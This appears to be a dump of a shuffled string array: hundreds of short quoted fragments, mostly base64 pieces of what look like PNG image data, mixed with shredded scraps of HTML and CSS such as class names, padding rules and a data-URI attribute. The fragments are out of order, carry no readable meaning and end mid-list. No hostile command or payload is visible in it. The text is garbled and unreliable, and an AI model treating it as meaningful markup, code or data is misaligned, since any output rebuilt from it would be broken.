"gCALRH3xL0", "7ZSNwDgEfB", "MYQ+/lf/VX", "mnj71JCbmn", "e5ZxHmHuae", "K8IXBNcB4T", "P9uRYxO+1o", "asxj8rJnuF", "dM787ziHfG", "T3KvtFS9O3", "fXZFKfKxNy", "Ix9xz+Ik7u", "csztFh2Unc", "G4/lRwlTsk", "NTXP818HzM", "+vo+Fp8Ul+", "4VCfLtL0e6", "+JZ8vo74ix", "AEFc61Olsn", "93AMkLItLn", "AHBgH1z5N/", "MfdqvGRDGx", "Jcm7gHAXF5", "Ye2KH9UzMP", "KTuKfMLDvD", "4t4WJ3GvPL", "0TCcQ73Xst", "mj87RyRMDd", "pG4Z3US9zx", "xjZ28zFtJ8", "6W6cO6b1oZ", "2bdmFCDkjQ", "cd0L05gQsM", "n2p6mZnpvm", "muNdyZXSzn", "/XF2hSY1ea", "7ZncS9mnWa", "2jTnxSNZy9", "uYpc6Lmdcj", "97s32w8S99", "a+02X6YuJf", "AADA7XghAw", "5naPnHf2A0", "i8bJFCKEhw", "deyAg3SWuz", "tton__cont", "T3Ou/UeQDg", "kSDPjUKa+T", "EXlts8gh9Y", "RsjAAB8WM4", "1uLBEwDYPH", "VOKPXRMk3Z", "AADgTLwAAQ", "61 147.66 ", "sLHvn96Nem", "13YAwDgJHw", "3AMAYEccTA", "ZmrZTUux02", "zEvfBA4l59", "nu5TXHv2lX", "tJMg+vRDyV", "cw9zzyLMPc", "LMo+DfmwLt", "nOQoTatpJ5", "ca+213lhtU", "wh04VCfLtL", "+/+8z//z3+", "S9xJS4173Z", "vFPcqF18i8", "Dd9brexCbB", "pzYsD4t70T", "82x+QTffVP", "+sUkYAWzC/", "39KkVJiYfQ", "Pd1Zh7gHAG", "3bzPdpzsYz", "tton-image", "8AAOAaPiQB", "NlwAAAErEP", "CCH1e8QJAC", "Uasxj8rJnu", "A5/+6pfPes", "6G9V21/bn8", "Ji52B3+oW+", "Fd9x3NACKG", "r3mw/TNxL7", "gIP56i/n/0", "ypiXlS9pGY", "MzuP8cMk5O", "Y+cU/cixL3", "b2fD4hdklq", "aYl7C5EPAA", "JekLgHAJDi", "GPMZh3s87/", "lOhF5ROPef", "ol7pU22w8S", "4Z3FGh6QmE", "fyDBPUbGZq", "RzPRNMQt9T", "6m+rYpbw1U", "zpoEUzzJTV", "ZQxITjU9DO", "FwKoNN2+4c", "J0Y72OV1si", "c9ineYk7kV", "sZ7r2LzR9n", "Rj7gXhLjn8", "JFFCCGE9og", "e8zP+Zt8CH", "j34/1HP3NF", "3P2bfOIn+u", "clZcdAAC4Q", "PgAA+DIPxw", "p28OcTOcgz", "hQWjpu0Ur5", "vh+sF1zqFZ", "74l5iStzr3", "fw73X8h3rf", "0tTMy9OvNS", "9yTbd6CqT0", "7V9DIz033F", "hnwFZpryKf", "IeAABwj7wR", "E3IGszJTXZ", "twKm+2xKNe", "vUvNMxYeME", "UcwvY9+rmm", "kVGWp1xiHt", "vnNgU+QDAO", "uSYQv", "dtM+Abe6xR", "M92cVbMLXh", "OTH3LMLcw9", "iXnpT3Kvtd", "8QuSU1wpnm", "AeryAAQDAT", "-padding-x", "i6vuvIBFLy", "1bPmhbWP6y", "dGMykgaJP3", "cU93WiYQ9y", "4UyZ7gn27w", "7DeGU91+p+", "8Uzr/XLFPP", "Ye6lmfHJMP", "5hmXzD3jJO", "pmG98uDfe5", "ovmbQDNmNt", "YQ9yQncU93", "D3vWpWi1zr", "FOTosO4l7y", "l6XrZJncPg", "ugsZuL9s4j", "1L1TXHv4uW", "MQ9xzQ9wDA", "6U1xr77Zea", "gThmPZ67d+", "vd0Zx3iHgD", "oncU93hicR", "Uf//N/koXL", "OtTpbJ9SJJ", "48/6pkROln", "gRuhkmZpU+", "QVR4nOzdd5", "C5AMAYI88x", "0Q9MljpztG", "KGIvuMpIYR", "q3IXfBNPMe", "477kHHskWt", "Ai8T9xzL7n", "S019/TRJzB", "jQpxLm3vDc", "IG8czzb+4p", "9yPsu9C0Mx", "Ip+4lyXuzd", "7AAAAefjwB", "vHkz43fkE3", "Jex4zcW+tk", "+PS7SKWZei", "CzOGQAAPBW", "0ncszhHh2U", "nviXpa4lyb", "ruys2tRtXC", "p3IFDdbJM2", "5+g/9GCH0V", "DwUHjzBgAA", "Mz7i9QxsYJ", "sc7ka6+Y5N", "xm3Nq3HOHo", "wkzccAAAAd", "mLiX3hT3an", "yntU6TXNMs", "veTiHu6MzS", "mVBsqnXyjQ", "t7gDfM3xb3", "30prhX3+y4", "PPysTc28fE", "He4oLg6axT", "R5h7mngOFu", "kAZoROlqlJ", "n0SWO6SIX6", "jgveJh8CCH", "6biblX4yUb", "r+0svnSyTk", "ufCwbkf7z/", "AAWfjgAAAA", "JJ0Uc4Z7Ao", "3hueevE3kL", "oBSimvxk46", "AOCIHLYAAO", "LF42AADYPH", "DwCgM7yZAg", "NGaLgw9zD3", "VwmjMzZtnb", "OCUnop7C5E", "nwjant5ZAP", "ol74l6EuFf", "G1LU1evs+8", "zpj8iGEEHp", "3Xo3C7RMOn", "kWGEHp5Ye5", "n-height))", "9zDzySLW6h", "LYd82wucro", "pfmPfGqTK1", "ADggYMxAAB", "r3mw/TNxLb", "l4o7l29ePn", "QYupr5E/Fq", "iXn2z647iX", "WgAAAChpjn", "Jip3R9GmPU", "kp4a2ZPDpH", "iWmxL3uzfb", "8qlvohJhUL", "nTVOc8Ypwi", "T3Ktvdlwo7", "tu6A9ZGUSV", "ch99Lr+mJt", "8.99C225.9", "d8YCVh7wEI", "sncU93hicR", "bUyMfkQQm9", "Key1XRjfbi", "z3IdSZzOTz", "vuNZI4TQPG", "n3WrnnLsuD", "Ye5h7jlQmH", "OJOXYGII80", "5Yf2jbme8z", "bYfJO7l9u5", "R5Pv1qYlgF", "SLcVx8iefU", "E03xb2x1b1", "TuJeaWI7J3", "eU0Q+AGAN9", "ef/QzV8SpM", "zMOcc9sJO4", "y/lWb5z+xB", "31A9auz3Xj", "Cwtx7rdxzt", "HQ4G/nEvc7", "s8R6xYymGp", "bPrwvSjijM", "jk2i3WaFvm", "lm0mWDjvkS", "ot9OGt6PuF", "2bxL2FyAcA", "CAAAB+YwCw", "tzBTBkKy21", "54dLztFh2V", "v4Aw94bnnn", "uhmH3EvvCj", "4Gc7BGUvO0", "a++ufTQVpv", "TLAqR5zPTF", "WXoWbKkQy5", "c9sJO4BNIE", "H/3f/+OudC", "g-bottom: ", "vi3rqb4l59", "0cSVrWOaHJ", "xgIo1p2yoa", "nj3eI3YsxZ", "wKoFPXwXcz", "U3KWngVbKs", "OJa/KRjIo+", "xL3ISKszDn", "FN0U+QCAW/", "MLE3OvzrwU", "mLZfkv2zPJ", "EeQ2bdmFCD", "NNO4Ay+NU2", "+atwE0Y26z", "+mf/cPaa/s", "NLY/JyZBmx", "0bRWNfF8uM", "DwMANBM3BP", "HzId7MsJ/u", "y61UzW9hpg", ">\n        ", "7LDzbzrdGz", "5Vaq5rcwUw", "VGPZFLgWOa", "mwDcWYcshH", "XGfcgBuaeu", "8KK4BwCwst", "oerIdU9srl", "QyM9N9xRpu", "X9VaUUgZW7", "rHdU7LtfmA", "MTyLu2Z3EP", "gQmRT4gSOJ", "ainer", "mHvDc0++wX", "svdwsz0dhj", ": all 0.3 ", "7Z5C6b2aNA", "vG22QLcKej", "5f5SeJe/FN", "pzMRvtdwtz", "vvAEFc61Ol", "h2AAAGCX6p", "09c7JRvfp5", "dLHP77qRbG", "h7dWaioYWJ", "NwTgzAxMfk", "xQgeeX5mNA", "HcjKTHl9Ns", "79kPEbp7ZM", "oDD3MPcswt", "3OOMQ9s5G4", "S8y0uqMQ9x", "PfYM/GrTlb", "uSIcw1TNvO", "DwzfmEemPv", "BJxb4qTuKc", "CSuNe72XVH", "mWhoYWLu1Z", "X9ojlM/iri", "UT7wwUzhTt", "sTpa58RjmQ", "nXwjwzxFxW", "rTMoG4JzmJ", "cH+X2OBrPz", "Hee0vkP93J", "7HcmEYlOtk", "AAHBMDvIAA", "fFIlWQ3TL/", "7WQ7prZXSn", "qRcywk3S2m", "PDCDQCwirb", "l+KU183y4Z", "3g2nxC7PFX", "TFGe8IlxiY", "/EjHJq7YEb", "PuLfFSdwrT", "9GfXn5WLm/", "cWOtlF1/YX", "IOlMc3wW62", "NzT94mchfm", "XbmHugWyLj", "lviwrw3TpW", "fDdT2yfuG7", "GmeZGaOXnv", "jd/LZrGLX/", "2Key1XRjfb", "VpGWBk1q97", "tAJZfrkJum", "cQ8AAPggAA", "2jmIWKIaXL", "Q3AUzKn5h3", "7O/Xj/0c9c", "POZ6aEt2by", "Z4/KDzXxr9", "L12TxwnR0u", "NdMPuZEgcx", "MAmMvDFgBs", "pTD3MPcswt", "AMAH5qd/Mf", "zhDNVqeOJ/", "9zbkLphR3q", "UIxmp9M3h7", "q2KW8NVNyN", "s1rU4R03ZV", "+u0ykU8y8F", "Tzh3y8fe5M", "704gen4VNP", "vZARbpLWZm", "jenfwgGdZt", "AABDjP/63/", "hT339tELup", "AAgAElEQVS", "yV2Y29hU65", "zql67N54Do", "+Wcec7uo8E", "6W6azIxRrz", "FUcwDQbaPn", "zxo3Hs1/J/", "l0ycLKRCY0", "dNWLAtiL2b", "getsgPc5cd", "sXq1TxuOYx", "l/zM2O99E5", "mDmRlprw+m", "OiuuP0VmQ+", "2e1dM787zi", ");\n  }\n\n  ", "/ZkLkrTHdn", "AAGCX6pFP3", "oTc882+Qim", "mYe/uYmHv6", "iStzr3mw/7", "eItNcU/cKz", "4JAWAad5Hv", "m03WMKkqIk", "LRIqpj02VT", "K1MU6VadyB", "UGPthGXQ2t", "zLdBbOfKXE", "P3Bsg7q29K", "k//5MvceIe", "nnvtR9l0Im", "WDu55to8Kc", "919300qiXbHj", "6/OTDS0MDH", "S7ZiOqh+2Y", "4VMm1suE5c", "zqSCcWmWif", "n6LDsJO4pM", "LM5o0NSE4h", "bo7fvEYzdv", "vtl1R3Evui", "NYG4lzQR94", "wkca0hTZdp", "Ewg7klO4p7", "i9vZ94zHMM", "6c46xD0AgO", "c4Z5s8xZM7", "Z5YAOAgxL3", "a/PpjhVJua", "MPcw9BwpzL", "MuvGhBqUpJ", "4Z7So21TOh", "0feI4nSxz0", "liYd5AmHvD", "JgMXU99/BY", "L0IcU/cS0y", "EOtNWq9TrZ", "ZIGT6y70C3", "AQB8vUQAAc", "4potcqJNlL", "3J9FZnOiDo", "tXwR+b5H5A", "Pjuacai8+Z", "sJupkmT6s+", "PbqzIm5Y+z", "98Aj2eIWej", 'ontent">Co', "jvQ+hzmQmn", "wrMeOTYe65", "tjqtE1x79p", "5J3NOdd4d2", "LVKMs5Hpv/", "xnNPNRafMz", "IDj8IIHAAB", "Qp4zHM9du/", "p7PSdyzWKc", "EXTfmslS0A", "MQ99wQ9wAA", "UmdiUx9/dP", "WJe1HiHgAA", "SZvth4l56U", "94mHwI7ROL", "D8rbXDuoS/", "SfLPId7sou", "urbYp74t7g", "w9wTO6xnYu", "qjUVmqEOJ6", "o2EzUyTJ9W", "/NxNyrMxMN", "Ju4BAJc4JA", "/6mSviVJmP", "y7bpqHqyHZ", "Z+xU9dLJGv", "Jp/pK58LfO", "HZSdxT5lZd", "/vrrmjhVnr", "ZhqdbqLGG6", "KmX0oT37dL", "gn7r3w2e/7", "CwPT44A+yY", "d5CJ7vo2v4", "/MU0xyfxTp", "Yh7ZiNxDwA", "zPJ0sU19XE", "nkOyNqhD5Y", "NKZtq2jk+3", "5L91qmdf2l", "i00Z/jNTHp", "ceIeADDGiz", "8kyoQalS04", "ssxFy4figY", "cM9gQUypWU", "cue4V6lzYB", "IIXYs/XYIQ", "EPAACAW/Ay", "LiTuGeEuAc", "tNff00Scwe", "8CKGo+Cc6U", "ifvcELhuZl", "JtqmJuWrGR", "AYMuvGhBqU", "wvOtLvlMTk", "wBAAA29uH3", "d8TuKexTrN", "73Xst3rPch", "rFDtu6A9ZG", "+uadNcU/cy", "Zm+JebW9xQ", "7N9sPEvfSm", "gAAABZeEAE", "3ZIT/cmdle", "3uok7tmc0S", "RNxT5jYzkn", "jnVhDya0D+", "O/XGmmcQde", "sW/X+6+4+n", "KDCF6kVYFc", "xdrU2BWm1c", "rFVhwkzMPV", "I3OsO74cIX", "1T3BP3Bm+Y", "vn1p1/9r+c", "Yzm8cq2M7p", "AqY+WaTqf+", "flag2", "vdKm+0HiXv", "/YoeOlkjXx", "HwDsiw/cAA", "XqpkbrP5J8", "QMictH4oJG", "rfwkwZCMlu", "IAAHxI7iMf", "z05KVbF3Kd", "uQSqhCmLze", "W4V9GKaM0J", "QAAgCHinrg", "uBM826JTLA", "JB5cmN/T5j", "o+N555qNj5", "Jh7dealMPe", "nHeIeAAD0h", "67xGC2CSY9", "kQ+AACA7Xj", "rPAp2wMdwf", "hIBgChxT9y", "HmHwIIYTQq", "wHGxjrYf/g", "F/lvP/qRGz", "viXm5T3Gu5", "j3Bo7oIZFb", "2xb36ZvGmq", "+Dfm2FzhdA", "DH4lMnnbAx", "sDHcb5R0OU", "5nMQ9i3N0W", "   padding", "7Nidxz7Y4c", "ViXu5vfZNc", "kU/ce3GX+O", "0ScweyMlNe", "52skS8NAnQ", "k/Q9wbXptN", "BAL0cHgAA7", "cwdyMpMeX0", "08ky+XxTpN", "mbZt24ZE+9", "O+NU2VqtUg", "xd8e+Xu+94", "PeOFWmVpea", "S+EzQySzwl", "1279dLJM+7", "hOIe0kTcU+", "PhnmnpuJuV", "QPv/xSpLOI", "JzB7IyU16f", "on-height)", "A8HvIBAHgL", "Gvsxt92Uic", "F7nnm9YgZc", "3MPcc6Aw99", "ELsHp/avvG", "oTuH12aTfV", "p9ngotCmTP", "sR2TuKe7hw", "wLUO+GfC9g", "7XA4Iumip8", "cW8h8gEAsP", "irPu8ztDdw", "7kL8744VWZ", "uT9zkpmnm0", "P2cPI9Nl+c", "8+BwtxLM+O", "T32yn86Ezi", "CRb3EIPZ+C", "/1fTTeY+wM", "4h8AMAlHhI", "cS8y0uqMQ9", "d3yPvw4AAI", "Y9UbcqzjrP", "17Ap7u1uU9", "NzD3NP7LCe", "uIwF4pT92A", "lxz+u8mUzc", "TpZ5jnck12", "2+W1jNt2wV", "S1mZjnCqzh", "ZzEvd05+iw", "kz32RS0cm6", "/FHPjNDJMu", "LEHk7insU5", "VMnznAdNxP", "OKWAoE3e47", "Ao/kS+W5vB", "+OcTNcA7OW", "/3JnZXpKWf", "kjdWHCcXnE", "9qI5/e5jJh", "ObpJMuw2+e", "vWhlT19bo7", "4V9+s783bF", "75B7rUkZOI", "aMjSXadsi3", "nZMXG6i78K", "h8TumISE7/", "A1fCAAAAB8", "4PYZO69CZM", "V6YS/RoMXb", "ifTG9zlq9N", "CH0mYTBhxB", "j3wt9//deH", "Du+XyvTuKe", "MtowDyHe4o", "lZqb7ijXcM", "Kp2k+tc7qU", "94xzL9PH5m", "ZJoMXEx9/x", "bled", "san2XcK7Mj", "71 71.6499", "MDU3/re/o+", "WNfF8um086", "3/P3h7gZTu", "2Ei7gkT2zm", "Fa32KfkLD0", 'ref="data:', "FZbV7JTK1N", "Adb1IAAABo", "S3ejO7RwAA", "AACzh+/8W+", "uFvcWIh8AA", "+/j49ton7b", "43nnmosPmd", "l6EuCfuJab", "d65S1xYd4b", "kp4ayaPztH", "KLWTTqbJwM", "aBzXX9HM1a", "qm0sPbbUp7", "QzK/emwhHn", "9D8TXEvsyz", "8/c1/rnM5N", "Wr9MMXmenr", "MtLqjEPcMx", "DGjG0Vg3J/", "g3GmV15iDu", "cweLeQuQDA", "MrqzEHcMxu", "ZliNTInqjt", "3n5JFy2E6Y", "EPd15d2iXk", "gU+QDAOApH", "Ie+JegcgHA", "2ipBdLKTK3", "fNL3/8U/5m", "2qbfcS98KK", "RCTKoXLJlC", "mwKz2rySmV", "C7Pbuz7+Px", "wrwhcE1wHh", "7MpTpWJoVX", "whH3zqsqZ9", "AgEuRT9yrb", "ew0zzIjVzM", "RDXS", "b88PNcM9yy", "Ool7urMOcQ", "gHAKzJwQMA", "KKmGuTh/ou", "HFPd/p8Pid", "+tdE2cKtOy", "RLJ9N3PL0Y", "Ye/uYzkf/P", "NxNyr8ZINb", "mLdsXq1Txu", "NKZh4jb6DQ", "k7kVGWp1xi", "rqiUiZXDzT", "0++wXN1hX1", "G0ThJYBMrF", "siHwAAbJ+H", "bM8nSxTX1c", "U67YmoHRnA", "CykQmNJOak", "7d3Z9ttJGc", "WMhCS3SYxr", "q1bwsR7cg1", "\n    justi", "9/6TfEeJHw", "FBqZ10Mk0G", "JTO1Nt1x6o", "8Fubx5NukO", "V6bd8i91qQ", "zhK1vHNDkm", "hunytTqUjM", "JabEve7N9s", "u6s+/zO0N1", "z6Vqx3xdOd", "yQx1KTH/9d", "ljPYj", "yMTXEPAADY", "bTvkwzpv+9", "sVcS/hJO75", "qJe7qzDnEP", "A4Ax8xigAA", "/t//GfMFHC", "SRUpl6o5HY", "VF6e7STulS", "WUMg0Z4SCF", "djmJe7oztS", "6PG6WSY0q/", "UGcKVkgZPr", "VxeaBbMLce", "DJGvnSIEBn", "gcoJTiWvyk", "znLgHAMC+O", "xP30pviXn2", "g8UAAAA+MJ", "UMp1ZP+Ncw", "jMPcw9izD3", "TB/WfdPKmL", "M9xQbO5fGM", "GbnI5+4J+6", "sylmWpdkMn", "c0511iHsA0", "qntlVKdiVA", "Ds447QtPXO", "4uKmebYfIL", "7MfU4t79c0", "wAALAOD94A", "LEJorQImHu", "x8Tc06fewc", "Ag3SWuzMU6", "4dlZ8F3ebe", "ACAGFzUAQH", "GE6GauTZZp", "5rZiU+sU8d", "yoa+b5cZmh", "kEzaG+42SL", "AMACHO4AgD", "0KxMTD6E0J", "sion", "+bDPRnhv9x", "MQNzL33DT/", "x9upMhBBCC", "+uY4cQ8AgH", "MGU/2c5pWN", "h7WjihbFTn", "gI9bFLmso2", "8ol7SeIeAA", "cjits", "AAAAtPDyCA", "gQEAAGDYSe", "YPXGeH8/pn", "xoxtFYNyfz", "wDWAEXBAB8", "MDlPpomabz", "5EPAADm8KA", "uEtMZ/pK58", "PYeproGaxb", "qTP28aYqzV", "TtwqE6WaXs", "mFQffM/ERy", "4AC4zM91Xr", "q27Ke7VN8e", "Zytye0TeL2", "L3RqOszhzE", "x0Q9Mljpzt", "I2Nffz3H//", "mjh052EfaV", "eZ7EaXMu9F", "AQAAKd5cAA", "TqbMaeWap2", "uKZR3TvTiB", "yU2vTHadey", "TMcDkHd8uF", "ZmfXr3obcB", "ton-bg);\n ", "Lfk5l8vtk4", "mem+Yg23TA", "5lbiXhLi32", "byIfca86ZK", "fAghhNaJlw", "UhYINs+MX5", "AD2zMMsAHB", "S2PycmQZsa", "wDAABGOWgD", "teFLjMzuP8", "yBpGS97s1s", "zQj7l2MJu4", "sqGvm+XGZo", "PaJ+8ZuaMm", "HUmM/mcS+S", "kvASUYLZub", "5ePiOR4QzO", "EpaOegzHPI", "EjgTm1c8GO", "M3xT3opvi3", "N28Jk+tNkb", "i+RifLtNUr", "5pkdk5mGT3", "TEw+hBDqFf", "lgRuhkmUt3", "sNQTK37jPc", "mGOcM9gQUy", "Yp8FI3ANIw", "pwiYm5J6pe", "ztHJEwN1yn", "v8l7j83nqP", "KheOCicObZ", "W4h8AMBeeY", "7dgasPNaFz", "HspaltzrTX", "p3EPY+ZuLf", "UhGKMOp2+O", "+WaTqf+mQ/", "+jhlB9Qloa", "fyYxYTfnUU", "K62OCbxzrw", "EfAIBniXvi", "mWJe2niHgB", "qOY67xGC2C", "xj7hXg7jn8", "LGzHxOVOVu", "cU6uRff/Yy", "LaCI6T6bap", "SyfTdzy9GL", "OTUm4WuF7/", "VZDdMv+Zmx", "NzzjlLJL8Q", "9cS8xJe51b", "34;\n    --", "PD/UoR0+6W", "64FyHuiXuJ", "APOKeuBdx0", "B/eUAAA4JJ", "r4fKzrtDu5", "/rvMbZ/zhB", "c85iJe2udx", "rEfd8TuKex", "U/cixD3xL3", "ZciAAAIEff", "MgHMCJ0sU5", "A7XghAwCAg", "36ZseFVTbF", "bNz0CQ9asT", "j3p8MCBUpv", "Ni7mHuiR3W", "hQamddDJNB", "tJ3CtNbOck", "0/nUJ/vpTO", "s3vvpLIh8A", "WmaEOJaa//", "J+4BAOd5MQ", "JuktdkYp8r", "oAAAAPgG3k", "BpYr2Vqbv1", "c46xD0AgI8", "G+IeAAB8VP", "cTYy/XeqYb", "7uGPXmfEY/", "fbMbW9Uqoz", "aSwyQx1KTH", "tTMy9OvNSm", "88mrkevxT3", "UjjBFzb7mf", "WKgThmPZ67", "XkpzL1lTMy", "N08kyoQZlg", "MbM7ZVDMr9", "Hz/CobnXK2", "heLe1YuX7z", "T0iLmZzD2v", "6ZGaqDvAt4", "CARX2R72Bx", "zezTdKbl7q", "vN9I3OsO74", "bdceqFjHCT", "3xnKIbsITq", "U2Wm1mYhzr", "wIIbRebLQI", "7/UAAAANvj", "cjzOCzkw0t", "QMP3mTlyMO", "Wcu/5Qz3EO", "mAnfRWcmb1", "lT44QKmPlm", "rwocJmdx/n", "5h7Yof1TMw", "4wckXiXvLJ", "KaJe+JehLg", "x9PRow7b0F", "cS+8KO4BAG", "DINGeFglZO", "CuVYny+R6k", "32wn7oUXxT", "hVpmVtuuP0", "jYFPkAAADW", "gv12bncI8A", "Tcq/GSDW1M", "c7mIm3j+Li", "MYi7VdDPqx", "mJwMaWYcyt", "5pbYZ772Lz", "2PaimWBzmI", "mp+mE7pvad", "d8yhfkEm7+", "nVvQ+6l1/X", "be8NyTb/Bc", "PjVzO3rjPc", "fuRYh74l5i", "nO1IrEPauT", "Q6qNlmrIFf", "IFfbKfzoTO", "bW9UqozEcq", "FczyLGaErH", "lncW3dT3Kt", "Nzbx8Tc06e", "0zcS2+Ke08", "d/yy31mywA", "wqa++ztvQM", "9HyoXjgonD", "ZeJSAJ1Hlz", "xzMzH3arxk", "n9GG6z+YTY", "bm40c4NHfB", "g68j1z/J0s", "QsjuG43kv1", "zLCTdLabIx", "<div class", "S66tr+IdDZ", "dEhqgnRLcZ", "93J1skyYrN", "Jy52s0Bd3U", "vm/elt87fU", "NDmzaKaHIX", "je6Ql27HdF", "wKpqkU/cE/", "fBedmbzpmf", "5m+ps/lb9r", "w8/WphWgYY", "HfI/cNleaj", "AGCbuiXsR4", "jTLLZV3D/3", "Nk7inu4MTy", "fF6fKPCn7S", "KhOlml7PdB", "tv/2K7TG4X", "hWdiFsu01S", "ACcixcAAAC", "ewAT4KICAA", "zNxxmSeyAJ", "aftQTNDAYY", "JT4l73Zvth", "RzzXNUgZCs", "uDE0i7vmcx", "y87wasQ9n5", "cS9C3BP3Rq", "UIcS019/TR", "szqJex4zcW", "wV8SpMuuv7", "BgCAAME/fE", "wzJPZCEv1a", "9Gi/Z0MbE3", "FAGjwEPnEv", "HvVISkncS9", "7B/cOA6G+B", "PYyT3sOizP", "4WY0LmCOxa", "XmIOE4nnEZ", "XovmnjqvCD", "W1bRSPfl8s", "iYaY7NJ/ju", "+wMr0bc8zm", "7p79IAgE3w", "a4p64FyHui", "vRNca+wKe7", "9zgurbYp74", "xsTcw9wTO6", "8uc8anf7Id", "7kWIe+Jegc", "QITeKppMzM", "+KwsNMdo96", "tIU1UfGrmc", "aWZ8Msw9Nx", "Ao8iv//J1/", "e7eAumNtyM", "LBwAAsAE++", "iP2LEUQ9JF", "ImddahWdaT", "5cZwO8z4n7", "lh86qQTNoZ", "b/J1GaFfxO", "ILvvilmYTs", "3uTAtdCZ3/", "HIa4J+5FiH", "601sEkzvdC", "MY95DvnyRu", "rWNYx3YsTm", "i7ol7EeKeu", "t7w3JO3idy", "Y+4Z3FGh6Q", "xL3spLgHAA", "68LY2aewz1", "OCDoz0dDGj", "XagumX8izf", "ncU+ZWXaGV", "CMs5Hpv/8M", "4o7Qf+6Wh8", "3cL7sC12Zm", "l4M2swMr80", "7i3kLkA4Dz", "0QmWJUjzme", "OHo4LzfFq/", "k5ku5WP6wT", "fz6YA5yIuC", "yEUE38aAJW", "qXX9cXaFJj", "9fW2CaUpcx", "UALAR4p64F", "bjXGqzBq2/", "nMxL21TuKe", "rln2ywzz4R", "StTFOlWncg", "vVMNyP84IO", "cErgnOY4Iz", "mXq+8JS7Me", "nOpq58djFN", "9q5O45zET9", "r7659NBWm+", "Qf+6Wh8oxZ", "s5MNLQxY1v", "7h3hxMvB+Z", "/E3N8MwfIY", "XpgYbr1NDm", "91Zn+wpx3W", "bu8uFvcWIh", "NyrMxMNLUz", "bK67MpTpWJ", "eXZTuJeaWI", "BOH/3wh10Z", "aIK3M1Nq8Q", "zwTXBTKnOG", "M9zTWu/h3s", "TxuOZa7d+O", "bTzHOIUzNx", "ALh2glw1Mr", "d6gv++KWZh", "UU2ZmJrwdG", "G9l+n7tNuY", "zW9hHk++TY", "0AAGZx0AQA", "5ypr/cK/Dd", "AASURBVDHD", "aLFONsZPrv", "8vhTfOIeAA", "DGGczUz8XD", "L30ur5YmwK", "Mw0fKpb6IS", "2LQnjPXcc7", "BRmb9urch9", "CYxlXkI+7p", "0eQuzG1sqn", "oN+cz+vn79", "DiWmv/6aJO", "XujU+JeabP", "06KewAAwO1", "MOD4F7Zxw5", "Ke61XBndbC", "Bpc8tjcjKk", "JG/LrfsM9x", "M8p7VGk2zR", "hozjP", "eYqKzUSdLN", "ntVJ3NvnJO", "DV918Bm+0H", "tW0Uj35fLD", "R2HsrmJZx3", "xrsld2FuY1", "kAAADOwwsg", "AN936VAdga", "tGBqU5XFIr", "yKmzzSWqXt", "8j9w2V5qMF", "sEPGFi8iHk", "NE5OnlioE4", "oWvChwmZ3H", "X6ZfSxPftk", "UoMf311yQx", "qJNl+rDum1", "tWVJCD6ah7", "QuZm0vGZpJ", "H/9NUnMHcj", "X6jpMtZyvS", "P36fHNnGfG", "DxG7eWbHZK", "Zi641EYu6t", "nqt9GONsZu", "8zbFPQAAIM", "oPEQBMJ+6J", "uIewCK40AA", "patternCon", "u9FdznKmv9", "yFB1MAYPfE", "rEPcAwCA/v", "UThzv+I1fP", "6yoY2JuYe5", "7hXX3qrk7h", "SFg/kdn10s", "JKpjPrZ5xr", "eQ7I3t8VXH", "rMHSF0C+HM", "aEUiZk5YPx", "MHGAAAAGzh", "AgLt3LfKJe", "YBACAg2j7S", "bmfefbooZN", "twbnnvyDZ6", "TBZ+/4CPHj", "StzcY4VWYN", "A09jkRnqUG", "GCUB0oA4Gb", "10skz32RS0", "XM07i1EPgA", "nuPcHmjzk2", "rlbfEhXlvn", "doZXI+7Znc", "qFjohJtULP", "UWVdnCoztT", "jmYeI3TyzY", "+p7M5PPCxr", "5/ejXpmhE6", "mE7Ji430Xd", "fOJe4Ym72x", "tsq7p/709n", "dxz2Kd5iTu", "+UOIiZVwDT", "dEQDADnhoA", "3LMLcw9xzo", "IYRcYjNBy4", "bcW4h8AADr", "8gn7ol78zb", "fF8uMzQotZ", "G+42SLmcp0", "50T90qb7Qe", "I3Fcfghncn", "QHbQwJvTd+", "9TACSutzHh", "V80bwNoxtx", "wSdmWhoY8a", "2yXDZuZgQi", "f6zzj07g8E", "fe5HDv205l", "hX32wn7oUX", "lqgjPNuyUy", "8R+xYiiHpI", "jR0Udv5RnZ", "mOXdAasjDp", "9sPEvfSmuF", "EHo5Ye5h7l", "hxb50fp8gH", "P5tnjPWLHU", "89yRV9q3Ti", "zcTbk75LPX", "75dbE/mR6q", "w3JM3idxle", "BJmZp2VpLv", "fdoZ7Wssd7", "DgAA8nxWGg", "wjwzxFxWai", "8fKd4l7lYt", "fuDd4wf7Mj", "DvdkF2/B1I", "JzUF/73x7/", "7iXmniAOLe", "E5eb6DtVhk", "W1/6aWTZXI", "CAASURBVBp", "damlMG9ns6", "K0SLxiE0DZ", "5Z5x8BNP76", "6HvnEvcqmu", "4gSm41NNLz", "Ch+HyC77LH", "w21b7DW1dE", "zQyTI1qfTB", "fJNMQvbMXG", "EvfSm+Jefb", "D/1dEQDADn", "Q971DiXnUY", "COKeCHHP4S", "ud2GPce/o9", "k4xNLHMuY5", "U0IN59niP2", "M6nfaywl1t", "y6AcAANjQQ", "PDWTB6do5M", "logo-size)", "eqOR2HsrmJ", "v3XO3DGGcz", "ABzMpcgn7t", "umZ57/jr+X", "qXtECn03mA", "R0MaMbRWDc", "t+QuzG1sqn", "WfrkB4HHcR", "iDPc+6I2b/", "p+9h5ap0mc", "vvr0oON3FT", "s32w84b95Z", "HMTMK4CJff", "MPkz32XxC7", "yZdWNCDUrS", "dxT5lZdoZX", "9nqQbqkjmP", "NtJPlM/hXn", "zPfx4zAM4G", "e3sKnv/s4b", "/WpiWAUZm/", "xwYocca5hy", "YLdCO0F9Oc", "2+6WvM8AHn", "zd4U9wAAgB", "A4XDinu4k7", "/vVtxcFp7u", "njpZpq1gln", "MrX7WF6fK9", "dZn+Ye8rzT", "vEN4eJewAA", "2vzDrmfND3", "i2Y2nAzGhc", "7N+3duQu2C", "bi8xQhxLTX", "LatopHvy2W", "jbcjMYFzLH", "XMGe4JLJAp", "AcXFvkE/ei", "ODeOQwBAHA", "AAAfGJe/ys", "nmBAgCAGxH", "vcAoDtcuAA", "35G0id2HeF", "BVwYAPBp+P", "fbRM0/nUJ/", "8S9hcgHAAA", "6bCEeeBpLD", "u6lN8W92l7", "xqp9oxqFTR", "xI6lGJIuUi", "Szxq4TRGZu", "prU7xW7kye", "MXU99/BYlY", "4BwAwE94MA", "EffEvQhxr2", "yTkyHNjEOZ", "EKdLNPQkiU", "iAnHp6CdE8", "OeGaGTZd7f", "PlGUcOuaLL", "gE5dB9/N1P", "h7FmHuYe6p", "N1skwf1n3T", "Yh7rkh7gEA", "ma49042f/S", "slymX8qzfI", "2z17UXZN28", "DBH3tvHjFP", 